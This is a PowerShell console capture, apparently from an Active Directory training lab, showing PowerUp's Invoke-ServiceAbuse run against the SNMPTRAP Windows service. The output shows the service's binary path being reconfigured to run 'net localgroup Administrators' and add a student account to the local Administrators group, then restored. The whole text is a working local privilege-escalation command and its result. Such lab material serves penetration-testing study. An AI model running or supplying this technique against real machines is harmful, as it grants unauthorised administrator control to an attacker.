 PS C:\AD\Tools> Invoke-ServiceAbuse -Name 'SNMPTRAP' -UserName "dcorp\student867" -Verbose
VERBOSE: Service 'SNMPTRAP' original path: 'C:\Windows\System32\snmptrap.exe'
VERBOSE: Service 'SNMPTRAP' original state: 'Running'
WARNING: Waiting for service 'SNMP Trap (SNMPTRAP)' to stop...
WARNING: Waiting for service 'SNMP Trap (SNMPTRAP)' to stop...
VERBOSE: Executing command 'net localgroup Administrators dcorp\student867 /add'
VERBOSE: binPath for SNMPTRAP successfully set to 'net localgroup Administrators dcorp\student867 /add'
VERBOSE: Restoring original path to service 'SNMPTRAP'
VERBOSE: binPath for SNMPTRAP successfully set to 'C:\Windows\System32\snmptrap.exe'
VERBOSE: Restarting 'SNMPTRAP'
ServiceAbused Command
------------- -------
SNMPTRAP      net localgroup Administrators dcorp\student867 /add